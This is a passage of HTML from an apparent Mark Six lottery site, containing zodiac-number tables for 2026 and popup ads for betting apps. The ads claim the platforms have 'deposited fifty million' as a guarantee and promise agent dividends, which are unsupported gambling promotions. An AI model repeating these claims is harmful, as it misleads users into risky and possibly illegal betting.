<td style="height: 40px; font-size: 14pt; font-weight: 600;"><span class="xiaosen">✦<span class="ckam">2026蛇年（十二生肖号码对照）</span>✦</span></td>
</tr>
</tbody>
</table>
<div class="white-box sx grey-line">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>
<ul class="sx1 clearfix">
<li>
<dl>
<dt>蛇<img src="/img/she.gif" width="40" height="40">[冲 猪]</dt>
<dd class="tm01"><span class="red">01</span><span class="red">13</span><span class="blue">25</span><span class="blue">37</span><span class="green">49</span></dd>
</dl>
</li>
<li>
<dl>
<dt>龙<img src="/img/long.gif" width="40" height="40">[冲 狗]</dt>
<dd><span class="red">02</span><span class="blue">14</span><span class="blue">26</span><span class="green">38</span></dd>
</dl>
</li>
<li>
<dl>
<dt>兔<img src="/img/tu.gif" width="40" height="40">[冲 鸡]</dt>
<dd><span class="blue">03</span><span class="blue">15</span><span class="green">27</span><span class="green">39</span></dd>
</dl>
</li>
<li>
<dl>
<dt>虎<img src="/img/hu.gif" width="40" height="40">[冲 猴]</dt>
<dd><span class="blue">04</span><span class="green">16</span><span class="green">28</span><span class="red">40</span></dd>
</dl>
</li>
<li>
<dl>
<dt>牛<img src="/img/niu.gif" width="40" height="40">[冲 羊]</dt>
<dd><span class="green">05</span><span class="green">17</span><span class="red">29</span><span class="blue">41</span></dd>
</dl>
</li>
<li>
<dl>
<dt>鼠<img src="/img/shu.gif" width="40" height="40">[冲 马]</dt>
<dd><span class="green">06</span><span class="red">18</span><span class="red">30</span><span class="blue">42</span></dd>
</dl>
</li>
<li>
<dl>
<dt>猪<img src="/img/zhu.gif" width="40" height="40">[冲 蛇]</dt>
<dd><span class="red">07</span><span class="red">19</span><span class="blue">31</span><span class="green">43</span></dd>
</dl>
</li>
<li>
<dl>
<dt>狗<img src="/img/gou.gif" width="40" height="40">[冲 龙]</dt>
<dd><span class="red">08</span><span class="blue">20</span><span class="green">32</span><span class="green">44</span></dd>
</dl>
</li>
<li>
<dl>
<dt>鸡<img src="/img/ji.gif" width="40" height="40">[冲 兔]</dt>
<dd><span class="blue">09</span><span class="green">21</span><span class="green">33</span><span class="red">45</span></dd>
</dl>
</li>
<li>
<dl>
<dt>猴<img src="/img/hou.gif" width="40" height="40">[冲 虎]</dt>
<dd><span class="blue">10</span><span class="green">22</span><span class="red">34</span><span class="red">46</span></dd>
</dl>
</li>
<li>
<dl>
<dt>羊<img src="/img/yang.gif" width="40" height="40">[冲 牛]</dt>
<dd><span class="green">11</span><span class="red">23</span><span class="red">35</span><span class="blue">47</span></dd>
</dl>
</li>
<li>
<dl>
<dt>马<img src="/img/ma.gif" width="40" height="40">[冲 鼠]</dt>
<dd><span class="red">12</span><span class="red">24</span><span class="blue">36</span><span class="blue">48</span></dd>
</dl>
</li>
</ul>
</td>
</tr>
</tbody>
</table>
<table width="100%" cellspacing="0" cellpadding="0" border="0"><colgroup> <col width="50"> <col width=""> </colgroup>
<tbody>
<tr>
<th colspan="2" style="text-align: center;">五行对照</th>
</tr>
<tr>
<td align="center"><font color="#ffcc00">金</font></td>
<td class="a-left"><span class="blue">03</span><span class="blue">04</span><span class="green">11</span><span class="red">12</span><span class="blue">25</span><span class="blue">26</span><span class="green">33</span><span class="red">34</span><span class="blue">41</span><span class="blue">42</span></td>
</tr>
<tr>
<td align="center"><font color="#33cc33">木</font></td>
<td class="a-left"><span class="red">07</span><span class="red">08</span><span class="blue">15</span><span class="green">16</span><span class="red">23</span><span class="red">24</span><span class="blue">37</span><span class="green">38</span><span class="red">45</span><span class="red">46</span></td>
</tr>
<tr>
<td align="center"><font color="#3399ff">水</font></td>
<td class="a-left"><span class="red">13</span><span class="blue">14</span><span class="green">21</span><span class="green">22</span><span class="red">29</span><span class="red">30</span><span class="green">43</span><span class="green">44</span></td>
</tr>
<tr>
<td align="center"><font color="#ff6600">火</font></td>
<td class="a-left"><span class="red">01</span><span class="red">02</span><span class="blue">09</span><span class="blue">10</span><span class="green">17</span><span class="red">18</span><span class="blue">31</span><span class="green">32</span><span class="green">39</span><span class="red">40</span><span class="blue">47</span><span class="blue">48</span></td>
</tr>
<tr>
<td align="center"><font color="#cc9900">土</font></td>
<td class="a-left"><span class="green">05</span><span class="green">06</span><span class="red">19</span><span class="blue">20</span><span class="green">27</span><span class="green">28</span><span class="red">35</span><span class="blue">36</span><span class="green">49</span></td>
</tr>
</tbody>
</table>
<table width="100%" cellspacing="0" cellpadding="0" border="0"><colgroup> <col width="50"> <col width=""> </colgroup>
<tbody>
<tr>
<th colspan="2" style="text-align: center;">波色</th>
</tr>
<tr>
<td align="center"><font color="#ff0000">红波</font></td>
<td class="a-left"><span class="red">01</span><span class="red">02</span><span class="red">07</span><span class="red">08</span><span class="red">12</span><span class="red">13</span><span class="red">18</span><span class="red">19</span><span class="red">23</span><span class="red">24</span><span class="red">29</span><span class="red">30</span><span class="red">34</span><span class="red">35</span><span class="red">40</span><span class="red">45</span><span class="red">46</span></td>
</tr>
<tr>
<td align="center"><font color="#3366ff">蓝波</font></td>
<td class="a-left"><span class="blue">03</span><span class="blue">04</span><span class="blue">09</span><span class="blue">10</span><span class="blue">14</span><span class="blue">15</span><span class="blue">20</span><span class="blue">25</span><span class="blue">26</span><span class="blue">31</span><span class="blue">36</span><span class="blue">37</span><span class="blue">41</span><span class="blue">42</span><span class="blue">47</span><span class="blue">48</span></td>
</tr>
<tr>
<td align="center"><font color="#009933">绿波</font></td>
<td class="a-left"><span class="green">05</span><span class="green">06</span><span class="green">11</span><span class="green">16</span><span class="green">17</span><span class="green">21</span><span class="green">22</span><span class="green">27</span><span class="green">28</span><span class="green">32</span><span class="green">33</span><span class="green">38</span><span class="green">39</span><span class="green">43</span><span class="green">44</span><span class="green">49</span></td>
</tr>
</tbody>
</table>
<table width="100%" cellspacing="0" cellpadding="0" border="0"><colgroup> <col width="50"> <col width=""> </colgroup>
<tbody>
<tr>
<th colspan="2" style="text-align: center;">合数单双</th>
</tr>
<tr>
<td align="center"><font color="#3366ff">合数单</font></td>
<td class="a-left"><span class="red">01</span><span class="blue">03</span><span class="green">05</span><span class="red">07</span><span class="blue">09</span><span class="blue">10</span><span class="red">12</span><span class="blue">14</span><span class="green">16</span><span class="red">18</span><span class="green">21</span><span class="red">23</span><span class="blue">25</span><span class="green">27</span><span class="red">29</span><span class="red">30</span><span class="green">32</span><span class="red">34</span><span class="blue">36</span><span class="green">38</span><span class="blue">41</span><span class="green">43</span><span class="red">45</span><span class="blue">47</span><span class="green">49</span></td>
</tr>
<tr>
<td align="center"><font color="#3366ff">合数双</font></td>
<td class="a-left"><span class="red">02</span><span class="blue">04</span><span class="green">06</span><span class="red">08</span><span class="green">11</span><span class="red">13</span><span class="blue">15</span><span class="green">17</span><span class="red">19</span><span class="blue">20</span><span class="green">22</span><span class="red">24</span><span class="blue">26</span><span class="green">28</span><span class="blue">31</span><span class="green">33</span><span class="red">35</span><span class="blue">37</span><span class="green">39</span><span class="red">40</span><span class="blue">42</span><span class="green">44</span><span class="red">46</span><span class="blue">48</span></td>
</tr>
</tbody>
</table>
<table style="text-align: center;" width="100%" cellspacing="0" cellpadding="0" border="0"><colgroup> <col width="100%"> <col width=""> </colgroup>
<tbody>
<tr>
<th style="text-align: center;">生肖属性</th>
</tr>
<tr>
<td><font color="#3366ff">家禽：</font>牛、马、羊、鸡、狗、猪</td>
</tr>
<tr>
<td><font color="#3366ff">野兽：</font>鼠、虎、兔、龙、蛇、猴</td>
</tr>
<tr>
<td><font color="#3366ff">吉美：</font>兔、龙、蛇、马、羊、鸡</td>
</tr>
<tr>
<td><font color="#3366ff">凶丑：</font>鼠、牛、虎、猴、狗、猪</td>
</tr>
<tr>
<td><font color="#3366ff">阴性：</font>鼠、龙、蛇、马、狗、猪</td>
</tr>
<tr>
<td><font color="#3366ff">阳性：</font>牛、虎、兔、羊、猴、鸡</td>
</tr>
<tr>
<td><font color="#3366ff">单笔：</font>鼠、龙、马、蛇、鸡、猪</td>
</tr>
<tr>
<td><font color="#3366ff">双笔：</font>虎、猴、狗、兔、羊、牛</td>
</tr>
<tr>
<td><font color="#3366ff">天肖：</font>兔、马、猴、猪、牛、龙</td>
</tr>
<tr>
<td><font color="#3366ff">地肖：</font>蛇、羊、鸡、狗、鼠、虎</td>
</tr>
<tr>
<td><font color="#3366ff">白边：</font>鼠、牛、虎、鸡、狗、猪</td>
</tr>
<tr>
<td><font color="#3366ff">黑中：</font>兔、龙、蛇、马、羊、猴</td>
</tr>
<tr>
<td><font color="#3366ff">女肖：</font>兔、蛇、羊、鸡、猪 （五宫肖）</td>
</tr>
<tr>
<td><font color="#3366ff">男肖：</font>鼠、牛、虎、龙、马、猴、狗</td>
</tr>
<tr>
<td><font color="#3366ff">三合：</font>鼠龙猴、牛蛇鸡、虎马狗、兔羊猪</td>
</tr>
<tr>
<td><font color="#3366ff">六合：</font>鼠牛、龙鸡、虎猪、蛇猴、兔狗、马羊</td>
</tr>
<tr>
<td><font color="#3366ff">琴：</font>兔蛇鸡　<font color="#3366ff">棋：</font>鼠牛狗　<font color="#3366ff">书：</font>虎龙马　<font color="#3366ff">画：</font>羊猴猪</td>
</tr>
<tr>
<td><font color="#3366ff">五福肖</font>：鼠、虎、兔、蛇、猴[龙]</td>
</tr>
<tr>
<td><font color="#3366ff">红肖：</font>马、兔、鼠、鸡</td>
</tr>
<tr>
<td><font color="#3366ff">蓝肖：</font>蛇、虎、猪、猴</td>
</tr>
<tr>
<td><font color="#3366ff">绿肖：</font>羊、龙、牛、狗</td>
</tr>
</tbody>
</table>
</div>  

<footer>
    <div style="background:#fff;padding:5px;text-align:center;">
        <p style="font-size:12px;color: #555555;font-weight: bold;margin: -6px;">本站僅供香港公民參考，暫不適用其它外圍和博彩使用</p>
        <p style="font-size:12px;color: #555555;font-weight: bold;margin: -6px;">以上廣告內容均為彩票贊助商提供，本站不對其經營行為負責</p>
        <p style="font-size:12px;color: #555555;font-weight: bold;margin: -6px;">联系站长|telegram：@Liuhecai_999</p>
        <p style="font-size:12px;color: #555555;font-weight: bold;margin: -6px;">© 雷锋论坛 版权所有</p>
    </div>
</footer>

</div>  

    
 
    
<style>
  .fubiaoo {
      display: none;
      text-align: center;
      width: 200px !important;
      height: 0 !important;
      position: fixed !important;
      top: 200px !important;
      right: -30px !important;
      bottom: 0 !important;
      left: auto !important;
      z-index:999;
      border-radius: 50% !important;
  }
</style>
<div class="fubiaoo" id="floatiAd" style="display: block;"><span style="font-size: 15px; color: #ffffff; right: 12px; top: 200px !important; background: rgba(0,0,0,.7); border-radius: 50%; width: 20px; height: 20px; line-height: 20px; position: fixed;" onclick="$('#floatiAd').hide()">x</span> <a target="_blank" sites="/svip/yy/ttz/tp/ttzzytp.html" onclick="goSite(this)"> <img src="/img/tc.gif" width="60%" margin-top="285px"></a> <br><span style="clear: both; text-align: center; border-radius: 5px; background: rgba(0,0,0,.7); color: #fff; padding: 3px 6px; font-weight: normal; line-height: 20px; z-index: 999; margin-right: -9px;" id="dismissAdButton">不再提醒</span></div>
  


    
</div></div></main>




<style>
    .aquan p a {
        display: inline-block;
        width: calc(25% - 3px);
        white-space: nowrap;
        overflow: hidden;
        padding: 3px;
        background: cadetblue;
        color: #fff;
        line-height: 48px;
        font-size: 12pt;
        text-align: center;
        height: 48px;
        background: linear-gradient(45deg, #72EDF2, #5151E5);
        border-radius: 3px;
        text-shadow: 0 5px 15px rgba(0, 0, 0, .3);}
</style>







    <style>
 .float-btn-r.float6 .icon-tool-btn.oft6.show {
            top: 150px;
        }
@media only screen and (max-width: 500px) {
    .float-btn-r.float6 .icon-tool-btn.oft6.show {
        top: 130px
    }
}

    </style>
    <div class="van-overlay overlay" id="overlay"></div>

    <div class="float-btn-r float6">
        <span class="icon-btn-r"></span>

        <div class="icon-tool-btn oft1">
           <a href="/index.html" onclick="Util.goPageUrl">
                <img src="/img/aomen.png">
         
            <label>新澳资料</label>   </a>
        </div>

        <div class="icon-tool-btn oft2">
           <a href="/laoaomen.html" onclick="Util.goPageUrl">
                <img src="/img/laomen.png">
     
            <label>澳彩资料</label>       </a>
        </div>

        <div class="icon-tool-btn oft3">
         <a href="/xianggang.html" onclick="Util.goPageUrl">
                <img src="/img/xianggang.png">
           
            <label>香港资料</label> </a>
        </div>

        <div class="icon-tool-btn oft4">
         <a target="_blank" href="/svip/zsxam.html" onclick="Util.goPageUrl">
                <img src="/img/kjls9.png">
        
            <label>开奖历史</label>  </a>
        </div>
        <div class="icon-tool-btn oft5">
         <a target="_blank" href="/znxz/wap/" onclick="Util.goPageUrl">
                <img src="/img/app.png">
          
            <label>APP下载</label>  </a>
        </div>
        <div class="icon-tool-btn oft6">
         <a target="_blank" href="/bywz/lxzz.html" onclick="Util.goPageUrl">
                <img src="/img/lxzz.png">
 
            <label>联系站长</label>  </a>
        </div>
    </div>

    <script>
            var floatBtnR = document.querySelector('.float-btn-r');
            var iconBtn = floatBtnR.querySelector('.icon-btn-r');
            var iconToolBtns = floatBtnR.querySelectorAll('.icon-tool-btn');

            var isOverlayVisible = false;

            function toggleOverlayAndIcons() {
                if (isOverlayVisible) {
                    // 隐藏遮罩层和悬浮按钮
                    overlay.style.display = 'none';
                    iconBtn.classList.remove('oft0');
                    iconToolBtns.forEach(btn => {
                        btn.classList.remove('show');
                    });
                } else {
                    // 显示遮罩层和悬浮按钮
                    overlay.style.display = 'block';
                    iconBtn.classList.add('oft0');
                    iconToolBtns.forEach(function(btn) {
                        btn.classList.add('show');
                    });
                }
                isOverlayVisible = !isOverlayVisible;
            }

            floatBtnR.addEventListener('click', toggleOverlayAndIcons);

            overlay.addEventListener('click', function() {
                overlay.style.display = 'none';
                iconBtn.classList.remove('oft0');
                iconToolBtns.forEach(function(btn){
                    btn.classList.remove('show');
                });
                isOverlayVisible = false;
            });
    </script>   
    

<style>
.progress-wrap {
    right: 10px;
    bottom: 133px;
}
</style>
 <style>
    *,
    *:after,
    *:before { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
    * { margin: 0; padding: 0; outline: none; }
    .kientrzz { position: fixed; left: 0; right: 0; bottom: 40px; width: 100%; height: 62px; z-index: 800; }
    .kientrzz .ff-bd { width: 100%; max-width: 770px; margin: 0 auto; }
    .kientrzz .ff-bd .d-c { padding: 6px; height: 60px; margin: 0 0px; margin-bottom: constant(safe-area-inset-bottom); margin-bottom: env(safe-area-inset-bottom); border-radius: 8px; -webkit-border-radius: 8px; -moz-border-radius: 8px; border: 1px solid rgba(255, 255, 255, 0.2); background: -webkit-linear-gradient(bottom, #fff, #fdf5e5); background: -moz-linear-gradient(bottom, #fff, #fdf5e5); background: -o-linear-gradient(bottom, #fff, #fdf5e5); background: linear-gradient(bottom, #fff, #fdf5e5); -webkit-touch-callout: none; backdrop-filter: blur(5px); -webkit-backdrop-filter: blur(5px); display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; -webkit-justify-content: space-between; justify-content: space-between; -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; }
    .kientrzz .ff-bd .d-c .f-a { -webkit-box-flex: 1; -webkit-flex: 1; -ms-flex: 1; flex: 1; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; }
    .kientrzz .ff-bd .d-c .f-a img { width: 34px; height: 34px; border-radius: 5px; -webkit-border-radius: 5px; -moz-border-radius: 5px; margin-right: 5px; }
    .kientrzz .ff-bd .d-c .f-a strong { display: inline-block; border: 2px solid var(--bgTheme); border-radius: 4px; height: 34px; line-height: 34px; text-align: center; padding: 0 10px; color: var(--bgTheme); margin-right: 10px; font-size: 20px; font-family: fontsc,PingFang SC,Helvetica Neue For Number,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Hiragino Sans GB,Microsoft YaHei,Helvetica Neue,Helvetica,Arial,sans-serif; text-shadow: -1px 0px 1px #333; }
    .kientrzz .ff-bd .d-c .f-a span { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-flex-direction: column; -ms-flex-direction: column; flex-direction: column; }
    .kientrzz .ff-bd .d-c .f-a span b { color: #000; }
    .kientrzz .ff-bd .d-c .f-a span small { color: #666; }
    .kientrzz .ff-bd .d-c .f-b a { display: inline-block; padding: 0 15px; height: 32px; line-height: 32px; cursor: pointer; background-color: var(--bgTheme); color: #fff; border-radius: 4px; -webkit-border-radius: 4px; -moz-border-radius: 4px; font-size: 12px; }
    .kientrzz .ff-bd .d-c .f-b span { display: inline-block; height: 32px; line-height: 32px; padding: 0 10px; color: #969699; cursor: pointer; font-size: 22px; vertical-align: middle; position: relative; bottom: 2px; }
    .troangggg { position: fixed; top: 0; left: 0; width: 100%; height: 100%; background-color: rgba(0, 0, 0, 0.5); z-index: 456799; display: none; }
    .troangggg .pop-container { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -webkit-justify-content: center; -ms-flex-pack: center; justify-content: center; height: 100%; width: 100%; max-width: 750px; margin: 0 auto; }
    .troangggg .pop-container .pop-bd { position: relative; background-color: #fff; margin: 0 20px; width: 100%; border-radius: 10px; -webkit-border-radius: 10px; -moz-border-radius: 10px; z-index: 2; -moz-animation: showAlert 0.3s; -webkit-animation: showAlert 0.3s; -o-animation: showAlert 0.3s; animation: showAlert 0.3s; }
    .troangggg .pop-container .pop-bd.shortcut { color: #333; box-shadow: 0 2.5px 5px rgba(0, 0, 0, 0.05), 0 15px 22px rgba(0, 0, 0, 0.1); background: -webkit-linear-gradient(bottom, #fff, #fdf5e5); background: -moz-linear-gradient(bottom, #fff, #fdf5e5); background: -o-linear-gradient(bottom, #fff, #fdf5e5); background: linear-gradient(bottom, #fff, #fdf5e5); }
    .troangggg .pop-container .pop-bd.shortcut .s-a h3 { text-align: center; height: 50px; line-height: 50px; }
    .troangggg .pop-container .pop-bd.shortcut .s-a span { position: absolute; font-size: 30px; top: 0; right: 0; display: inline-block; width: 50px; height: 50px; line-height: 50px; text-align: center; cursor: pointer; }
    .troangggg .pop-container .pop-bd.shortcut .s-b { padding-bottom: 10px; display: none; }
    .troangggg .pop-container .pop-bd.shortcut .s-b .b-item { padding: 0px 15px; }
    .troangggg .pop-container .pop-bd.shortcut .s-b .b-item .i-a { height: 44px; line-height: 44px; background-color: rgba(0, 0, 0, 0.65); border-radius: 5px 5px 0 0; -webkit-border-radius: 5px 5px 0 0; -moz-border-radius: 5px 5px 0 0; padding: 0 10px; color: #fff; }
    .troangggg .pop-container .pop-bd.shortcut .s-b .b-item .i-a b { color: #ff6c00; font-size: 18px; vertical-align: middle; display: inline-block; margin-left: 5px; position: relative; bottom: 0.10px; }
    .troangggg .pop-container .pop-bd.shortcut .s-b .b-item .i-b img { width: 100%; border-radius: 0 0 5px 5px; -webkit-border-radius: 0 0 5px 5px; -moz-border-radius: 0 0 5px 5px; }
    .troangggg .pop-container .pop-bd.shortcut .s-b .b-item .i-c { color: #666; }
@media (min-width: 650px) {
    .kientrzz { position: fixed; left: 0; right: 0; bottom: 41px; width: 100%; height: 80px; z-index: 800; }
    }
}
</style>
<div class="kientrzz" id="fixed-collection">
    <div class="ff-bd">
        <div class="d-c">
            <div class="f-a">
                <strong>雷锋论坛</strong>
                <span>
                    <b>导航网：雷锋论坛</b>
                    <small>添加到主屏幕</small>
                </span>
            </div>
            <div class="f-b">
                <a onclick="altCollection()">添加</a>
                <span onclick="javascript: $('#fixed-collection').hide()">×</span>
            </div>
        </div>
    </div>
</div>
<div class="troangggg" id="popCollection" style="display: none;">
    <div class="pop-container">
        <div class="pop-bd shortcut">
            <div class="s-a">
                <h3>添加到主屏幕</h3>
                <span onclick="javascript: $('#popCollection').hide()">×</span>
            </div>
            <div class="s-b" id="sb-ios" style="display:block;">
                <div class="b-item">
                    <div class="i-a">步骤<b>1</b></div>
                    <div class="i-b">
                        <img src="/img/ios1.webp">
                    </div>
                    <div class="i-c">点击共享按钮</div>
                </div>
                <div class="b-item">
                    <div class="i-a">步骤<b>2</b></div>
                    <div class="i-b">
                        <img src="/img/ios2.webp">
                    </div>
                    <div class="i-c">点击添加到主屏幕</div>
                </div>
                <div class="b-item">
                    <div class="i-a">步骤<b>3</b></div>
                    <div class="i-b">
                        <img src="/img/ios3.webp">
                    </div>
                    <div class="i-c">点击添加按钮，它将添加到您的主屏幕</div>
                </div>
            </div>
             <div class="s-b" id="sb-android" style="display: none;">
                <div class="b-item">
                    <div class="i-a">步骤<b>1</b></div>
                    <div class="i-b">
                        <img src="/img/az1.webp">
                    </div>
                    <div class="i-c">点击共享按钮</div>
                </div>
                <div class="b-item">
                    <div class="i-a">步骤<b>2</b></div>
                    <div class="i-b">
                        <img src="/img/az2.webp">
                    </div>
                    <div class="i-c">点击添加到主屏幕</div>
                </div>
                <div class="b-item">
                    <div class="i-a">步骤<b>3</b></div>
                    <div class="i-b">
                        <img src="/img/az3.webp">
                    </div>
                    <div class="i-c">点击添加按钮，它将添加到您的主屏幕</div>
                </div>
            </div>
        </div>
    </div>
</div>
           
<script>
    function altCollection() {
        if (/(iPhone|iPad|iPod|iOS)/i.test(navigator.userAgent)) {
            $("#sb-ios").show();
            $("#sb-android").hide();
        } else if (/(Android)/i.test(navigator.userAgent)) {
            $("#sb-ios").hide();
            $("#sb-android").show();
        } else {
        }
        $("#popCollection").show();
    }
</script>

   <!-- app弹窗下载开始  -->  
 <style>

   .tan_c{
     width:750px;
	 border-radius:15px 15px 0 0;
	 position:fixed;
	 z-index:50;
	 bottom:-1000px;
	 overflow:auto;
	 background-color:#fff;
	 transtion:all 500ms;
	 -webkit-transition: all 500ms;	
	 
   }

   
   @media (min-device-width : 60px) and (max-device-width : 720px) {
   .tan_c{
     width:100%;
	 }
   }
   ._header{
     width:100%;
	 height:45px;
	 text-align:center;
	 line-height:45px;
	 
   }
  
.tan_c {
    z-index: 9999;
}
</style>  
     <style>
		     .box2 {
      border-radius: 10px;
      background: #fff;
      margin-top: 15px;
      background: #fff;
      overflow: hidden;
      box-shadow: 0px 4px 5px #ccc;
	  padding: 0px 0px;
	  margin: 8 0px 8px;
	  text-align: center;
  } 
    </style> 
    <div class="app_down08" id="appDown08CloseBtn" style="max-width:100%;">

        <div class="left-info" style="margin-right: -18px;">
          <div id="app_down08_close_btn" class="close_btn" onclick="$('#appDown08CloseBtn').hide()">x</div>	
          <img class=" lazyloaded ios_down" src="/img/cb.png" width="35%">
        </div>
        <div class="left-info ios_down">
          <div class="text-info">
            <h3 class="title pt-1 text-white text-lg leading-none" style="margin-bottom: 0.28rem;"><b>累计中奖彩民超4000万的APP</b></h3><p></p>
          </div>
        </div>
        <div class="download-btn ios_down">
         <a rel="noopener">
            <img src="/img/xz.png">
            <p style="color:#000">立即下载</p>
          </a>
        </div>
      </div>


<div class="tan_c">

   <!-- app下载开始  -->  
<div class="box1">

<div class="_body_jcw-full pb-6 px-2 rounded-t-xl mb-header relative" style="background: var(--bgTheme);" id="content">
    <label for="toggleContent" class="close_btn" style="position: absolute; top: 5px; right: 8px; cursor: pointer; font-size: 30px; color: white; font-weight: bold;">
        &times;
    </label>
    <h3 class="px-2 pt-2 text-white text-lg mb-0.5 leading-none" style="font-size: 18px; outline: none;">信誉平台 品牌保障</h3>
</div>
<div class="popup-content">

<style>
.popup-header {
    position: sticky;
    top: 0;
    background: var(--bgTheme);
    z-index: 1000;
    padding: 10px;
    width: 100%;
}

.popup-content {
    max-height: 56.5vh;
    overflow-y: auto;
}

#toggleContent:not(:checked) ~ #content {
    display: none;
}
</style>

<div class="align-middle mx-auto"><a rel="noopener"><img class="w-100" src="/img/gg26.png" style="width: 100%; border-radius: 8px;" alt="Image description"></a>
<p style="margin-bottom: 1px; border-bottom: 1px #d2d2d2 dotted; padding-bottom: 1px;">
    <p style="margin-bottom: 5px;"></p>

    <style>
        body {
            font-family: Arial, sans-serif;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            
            margin: 0;
        }
        .app-card1 {
            display: flex;
            align-items: center;
            border: 1px solid var(--bgTheme);
            background-color: white;
            padding: -1px;
            border-radius: 10px;
            width: 100%;
            max-width: 800px;
            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
            position: relative;
            overflow: hidden;
            margin-bottom: 10px;
            background-color: #ffffff;
            line-height: 20px;   
        }

    </style>
	<style>
    .boarddisplay8191914BoardItemBtnBox {
        display: flex;
        align-items: center;
        justify-content: space-around;
    }
    .boarddisplay8191914BoardItemBtn,
    .boarddisplay8191914BoardItemBtn:hover {
        background: linear-gradient(90deg, rgb(239, 1, 80) 0%, rgb(251, 11, 178) 100%);
        line-height: 1.8em;
        padding: 0 1em;
        border-radius: 1em;
        font-weight: bold;
        animation: animation-text .5s step-start infinite;
        color: #fff !important;
        font-size: 1em !important;
        position: relative;
    }

    @keyframes animation-text {
        50% {
            -webkit-transform: scale(1.15);
            transform: scale(1.15)
        }
    }
    </style>
    </p>


	    <div class="app-container1">
		<!-- ttz开始 -->
        <div class="app-card1">  
<p style="margin-bottom: 8px;"></p>   
<div class="tab-content" style="background: #fff;padding: 0.1rem 0.2rem;border-radius: 10px;margin-top: 0.05rem;box-shadow: 0 0 10px #ccc;">	
<div id="carouselExampleSlidesOnly" class="/carousel slide container-sm fivetab px-0 pointer-event" data-bs-ride="carousel">
<div class="carousel-inner">
<div class="carousel-item active">
<div class="fivetab-box">
<div class="container-sm down-bar">
<div class="down-bar-boxt" style="text-align: left;">
<div class="down-bar-boxt-1"><img src="/img/xtb/ttzxtb.png"></div>
<div class="down-bar-boxt-2">
<div class="down-bar-boxt-2l">
<ul>
<li><strong>天天中彩票APP</strong></li>
<li>授权：免费软件</li>
<li>大小：16.52MB</li>
<li>来源：天天中彩票</li>
<li>环境：Android/iOS</li>
</ul>
</div>
<div class="down-bar-boxt-2r">
<ul>
<li>代理顶尖55%分红</li>
<li>类型：官方认证平台</li>
<li>星级：<img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""></li>
<li class="update-time"></li>
<li>评分：9.9</li>
</ul>
</div>
<div class="down-bar-rz"><img src="/img/aq.png">已向本站押付五千万，请大家放心投注</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div style="font-size: 1em !important;" class="boarddisplay8191914BoardItemBtnBox">
<a target="_blank" sites="/svip/yy/ttz/app/ttzzyapk.html" onclick="goSite(this)" class="boarddisplay8191914BoardItemBtn" rel="noopener">Android版</a>
<a target="_blank" sites="/svip/yy/ttz/app/ttzzyios.html" onclick="goSite(this)" class="boarddisplay8191914BoardItemBtn" rel="noopener">iphone版</a>
<a target="_blank" sites="/svip/yy/ttz/app/ttzzygw.html" onclick="goSite(this)" class="boarddisplay8191914BoardItemBtn" rel="noopener">访问官网</a></div>
<p style="margin-bottom: 1px; border-bottom: 2px #ffffff dotted; padding-bottom: 5px;"></p>
</div>
</div>
</div>
<!-- ttz结束 -->	
<!-- 千锦娱乐开始 -->
        <div class="app-card1">  
<p style="margin-bottom: 8px;"></p>   
<div class="tab-content" style="background: #fff;padding: 0.1rem 0.2rem;border-radius: 10px;margin-top: 0.05rem;box-shadow: 0 0 10px #ccc;">	
<div id="carouselExampleSlidesOnly" class="/carousel slide container-sm fivetab px-0 pointer-event" data-bs-ride="carousel">
<div class="carousel-inner">
<div class="carousel-item active">
<div class="fivetab-box">
<div class="container-sm down-bar">
<div class="down-bar-boxt" style="text-align: left;">
<div class="down-bar-boxt-1"><img src="/img/xtb/qj1-1.png"></div>
<div class="down-bar-boxt-2">
<div class="down-bar-boxt-2l">
<ul>
<li><strong>千锦娱乐APP</strong></li>
<li>授权：免费软件</li>
<li>大小：16.52MB</li>
<li>来源：千锦娱乐</li>
<li>环境：Android/iOS</li>
</ul>
</div>
<div class="down-bar-boxt-2r">
<ul>
<li>站长推荐棋牌投注平台</li>
<li>类型：国产软件</li>
<li>星级：<img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""></li>
<li class="update-time"></li>
<li>评分：9.9</li>
</ul>
</div>
<div class="down-bar-rz"><img src="/img/aq.png">已向本站押付五千万，请大家放心投注</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div style="font-size: 1em !important;" class="boarddisplay8191914BoardItemBtnBox">
<a target="_blank" sites="/svip/yy/qj/app/qjzyapk.html" onclick="goSite(this)" class="boarddisplay8191914BoardItemBtn" rel="noopener">Android版</a>
<a target="_blank" sites="/svip/yy/qj/app/qjzyios.html" onclick="goSite(this)" class="boarddisplay8191914BoardItemBtn" rel="noopener">iphone版</a>
<a target="_blank" sites="/svip/yy/qj/app/qjzygw.html" onclick="goSite(this)" class="boarddisplay8191914BoardItemBtn" rel="noopener">访问官网</a></div>
<p style="margin-bottom: 1px; border-bottom: 2px #ffffff dotted; padding-bottom: 5px;"></p>
</div>
</div>
</div>
<!-- 千锦娱乐结束 -->	
<!-- 必发娱乐开始 -->
        <div class="app-card1">  
<p style="margin-bottom: 8px;"></p>   
<div class="tab-content" style="background: #fff;padding: 0.1rem 0.2rem;border-radius: 10px;margin-top: 0.05rem;box-shadow: 0 0 10px #ccc;">	
<div id="carouselExampleSlidesOnly" class="/carousel slide container-sm fivetab px-0 pointer-event" data-bs-ride="carousel">
<div class="carousel-inner">
<div class="carousel-item active">
<div class="down-bar-boxt" style="text-align: left;">
<div class="container-sm down-bar">
<div class="down-bar-boxt">
